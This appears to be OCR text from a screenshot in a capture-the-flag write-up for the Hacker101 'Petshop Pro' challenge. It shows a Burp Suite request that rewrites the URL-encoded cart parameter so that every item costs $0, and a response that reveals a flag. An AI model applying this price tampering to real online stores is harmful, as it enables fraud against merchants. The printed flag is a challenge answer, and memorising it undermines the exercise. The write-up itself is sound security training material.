 https://medium.com/@karthikakella0
24
Petshop Pro — Cart
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://45184adc86d3dc0a1a6919689f456557.ctf.hacker101.com HTTP/2
Request
Pretty Raw Hex \n
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://45184adc86d3dc0a1a6919689f456557.ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://45184adc86d3dc0a1a6919689f456557.ctf.hacker101.com/c
art
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 cart=
%5b%5b0%2c%20%7b%22name%22%3a%20%22Kitten%22%2c%20%22desc%22
%3a%20%228%5c%22x10%5c%22%20color%20glossy%20photograph%20of
%20a%20kitten.%22%2c%20%22logo%22%3a%20%22kitten.jpg%22%2c%2
0%22price%22%3a%200%7d%5d%2c%20%5b1%2c%20%7b%22name%22%3a%20
%22Puppy%22%2c%20%22desc%22%3a%20%228%5c%22x10%5c%22%20color
%20glossy%20photograph%20of%20a%20puppy.%22%2c%20%22logo%22%
3a%20%22puppy.jpg%22%2c%20%22price%22%3a%200%7d%5d%5d
Search 0 highlights
Response
Pretty Raw Hex Render \n
Checkout
</h1>
17 <ul>
18
19 <li>
$0 &mdash; <b>
Kitten
</b>
</li>
20
21 <li>
$0 &mdash; <b>
Puppy
</b>
</li>
22
23 </ul>
24
^FLAG^e11de505f55f62c00d44cf21b5d8c1cecce293d2e352
b3e625c8c129cef42129$FLAG$
25 <p>
<b>
Total: $0
</b>
</p>
26 <i>
Payments temporarily disabled
</i>
27 </body>
28 </html>
Search 0 highlights
Inspector
Selection 413 (0x19d)
Selected text
%5b%5b0%2c%20%7b%22name%22%3a%20%2
2Kitten%22%2c%20%22desc%22%3a%20%2
28%5c%22x10%5c%22%20color%20glossy
%20photograph%20of%20a%20kitten.%2
2%2c%20%22logo%22%3a%20%22kitten.j
pg%22%2c%20%22price%22%3a%200%7d%5
d%2c%20%5b1%2c%20%7b%22name%22%3a%
20%22Puppy%22%2c%20%22desc%22%3a%2
See more
Decoded from: URL encoding
[[0, {"name": "Kitten", "desc": "8
\"x10\" color glossy photograph of
a kitten.", "logo": "kitten.jpg",
"price": 0}], [1, {"name": "Puppy
", "desc": "8\"x10\" color glossy
photograph of a puppy.", "logo": "
puppy.jpg", "price": 0}]]
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes
Custom actions
Done 578 bytes | 171 millis
Event log All issues Memory: 135.0MB Disabled
27 </body>
28 </html>
Flag 1 🚩: